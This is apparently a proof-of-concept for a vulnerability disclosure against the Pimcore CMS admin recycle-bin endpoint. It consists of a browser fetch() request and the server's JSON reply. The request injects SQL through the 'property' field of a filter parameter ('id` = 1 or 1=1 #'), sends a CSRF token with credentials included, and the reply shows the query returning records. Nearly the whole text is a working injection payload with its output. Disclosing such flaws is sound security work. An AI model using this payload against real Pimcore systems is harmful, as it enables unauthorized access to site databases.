 fetch("https://10.x-dev.pimcore.fun/admin/recyclebin/list?xaction=read&_dc=1649419868824", {
"headers": {
"accept": "*/*",
"accept-language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
"content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"sec-ch-ua": "\" Not A;Brand\";v=\"99\", \"Chromium\";v=\"99\", \"Microsoft Edge\";v=\"99\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"x-pimcore-csrf-token": "2c29ad3eac4fe2859eef23759648a9321e4603a2",
"x-pimcore-extjs-version-major": "7",
"x-pimcore-extjs-version-minor": "0",
"x-requested-with": "XMLHttpRequest"
},
"referrer": "https://10.x-dev.pimcore.fun/admin/?_dc=1649419600&perspective=",
"referrerPolicy": "origin-when-cross-origin",
"body": "filterText=sdf&page=1&start=0&limit=50&filter="+encodeURIComponent('[{"property":"id` = 1 or 1=1 # ","type":"string","value":"1","operator":"="}]'),
"method": "POST",
"mode": "cors",
"credentials": "include"
}).then(r=>r.text()).then(r=>console.log(r));
Promise {<pending>}
{"data":[{"id":1,"path":"\/de\/News","type":"document","subtype":"page","amount":1,"element":null,"date":1649419633,"deletedby":"admin"}],"success":true,"total":1}